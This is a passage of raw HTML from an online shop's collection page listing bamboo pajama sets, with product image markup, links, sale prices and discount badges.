                srcset="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=165 165w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=360 360w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=533 533w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=720 720w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=940 940w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=1066 1066w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436 2218w
                "
                src="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_4.jpg?v=1762886436&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2218"
                height="3327"
                id="quick-add-template--17781351219305__main-collection-product-grid7631799418985-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=165 165w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=360 360w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=533 533w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=720 720w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=940 940w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=1066 1066w,//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436 2161w
                  "
                  src="//crescentt.com/cdn/shop/files/navy_bamboo_set_long_front_3.jpg?v=1762886436&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2161"
                  height="3241"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/royal-navy-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799418985"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799418985 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7631799418985"
                >
                  Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7631799418985"
            
          >
            
              <a
                href="/it-int/products/royal-navy-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7631799418985"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7631799418985 Badge-template--17781351219305__main-collection-product-grid-7631799418985"
              >
                Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7631799418985"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 12;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=165 165w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=360 360w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=533 533w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=720 720w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=940 940w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=1066 1066w,//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667 3432w
                "
                src="//crescentt.com/cdn/shop/files/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3432"
                height="5148"
                id="quick-add-template--17781351219305__main-collection-product-grid7631799058537-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=165 165w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=360 360w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=533 533w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=720 720w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=940 940w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=1066 1066w,//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650 2228w
                  "
                  src="//crescentt.com/cdn/shop/files/gray_heather_long_main_stand.jpg?v=1762883650&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2228"
                  height="3342"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/gray-heather-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799058537"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631799058537 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7631799058537"
                >
                  Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7631799058537"
            
          >
            
              <a
                href="/it-int/products/gray-heather-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7631799058537"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7631799058537 Badge-template--17781351219305__main-collection-product-grid-7631799058537"
              >
                Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7631799058537"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 13;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=165 165w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=360 360w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=533 533w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=720 720w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=940 940w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=1066 1066w,//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969 2500w
                "
                src="//crescentt.com/cdn/shop/files/ceruleanshopifysitting.jpg?v=1754518969&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cerulean Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7581874618473-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=165 165w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=360 360w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=533 533w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=720 720w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=940 940w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=1066 1066w,//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/cerulean_main_3.jpg?v=1755448619&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3749"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/cerulean-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581874618473"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581874618473 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581874618473"
                >
                  Cerulean Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581874618473"
            
          >
            
              <a
                href="/it-int/products/cerulean-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581874618473"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581874618473 Badge-template--17781351219305__main-collection-product-grid-7581874618473"
              >
                Cerulean Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $87.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $87.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581874618473"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 14;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=165 165w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=360 360w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=533 533w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=720 720w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=940 940w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=1066 1066w,//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983 2500w
                "
                src="//crescentt.com/cdn/shop/files/berry_mauve_bamboo_sitting.jpg?v=1754520983&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="3750"
                id="quick-add-template--17781351219305__main-collection-product-grid7581878452329-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=165 165w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=360 360w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=533 533w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=720 720w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=940 940w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=1066 1066w,//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/berry_mauve_main_shopify.jpg?v=1755564337&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3899"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/berry-mauve-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581878452329"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581878452329 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581878452329"
                >
                  Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581878452329"
            
          >
            
              <a
                href="/it-int/products/berry-mauve-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581878452329"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581878452329 Badge-template--17781351219305__main-collection-product-grid-7581878452329"
              >
                Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $87.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $87.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581878452329"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 15;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=165 165w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=360 360w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=533 533w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=720 720w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=940 940w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=1066 1066w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544 2600w
                "
                src="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana.jpg?v=1761265544&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Black Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7581879205993-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=165 165w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=360 360w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=533 533w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=720 720w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=940 940w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=1066 1066w,//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544 1313w
                  "
                  src="//crescentt.com/cdn/shop/files/bamboo_black_short_sleeve_lana_side.jpg?v=1761265544&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1313"
                  height="1970"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/royal-black-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581879205993"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581879205993 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581879205993"
                >
                  Royal Black Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581879205993"
            
          >
            
              <a
                href="/it-int/products/royal-black-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581879205993"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581879205993 Badge-template--17781351219305__main-collection-product-grid-7581879205993"
              >
                Royal Black Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $87.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $87.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7581879205993"
              class="badge badge--bottom-left color-accent-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 16;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=165 165w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=360 360w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=533 533w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=720 720w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=940 940w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=1066 1066w,//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095 1357w
                "
                src="//crescentt.com/cdn/shop/files/white_bamboo_main_shopify-Shawna.png?v=1761707095&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Serene White Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1357"
                height="2048"
                id="quick-add-template--17781351219305__main-collection-product-grid7581887955049-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=165 165w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=360 360w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=533 533w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=720 720w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=940 940w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=1066 1066w,//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095 1357w
                  "
                  src="//crescentt.com/cdn/shop/files/white_bamboo_back_shopify-Shawna.png?v=1761707095&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1357"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/serene-white-bamboo-short-sleeve-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581887955049"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7581887955049 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7581887955049"
                >
                  Serene White Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7581887955049"
            
          >
            
              <a
                href="/it-int/products/serene-white-bamboo-short-sleeve-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7581887955049"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7581887955049 Badge-template--17781351219305__main-collection-product-grid-7581887955049"
              >
                Serene White Bamboo Silk™ Pajama Set – Short Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $87.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $87.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
